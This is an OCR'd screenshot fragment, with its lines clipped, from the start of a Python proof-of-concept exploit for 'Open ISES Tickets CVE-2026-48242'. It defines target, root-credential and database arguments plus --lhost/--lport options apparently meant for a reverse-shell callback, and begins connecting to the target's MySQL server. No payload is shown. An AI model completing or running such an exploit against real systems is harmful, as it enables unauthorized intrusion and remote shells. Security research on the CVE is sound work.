
parser.add_argument("target", help="Target hos
parser.add_argument("--port", type=int, defaul
parser.add_argument("--user", default="root", 
parser.add_argument("--password", default="", 
parser.add_argument("--database", default="ti
parser.add_argument("--lhost", help="Your IP (
parser.add_argument("--lport", type=int, help
args = parser.parse_args()

print("[+] Open ISES Tickets CVE-2026-48242 Po
print(f"[+] Target: {args.target}:{args.port}"
print(f"[+] Credentials: {args.user} / {args.p
print("-" * 70)

try:

    connection = mysql.connector.connect(

        host=args.target,

        port=args.port,
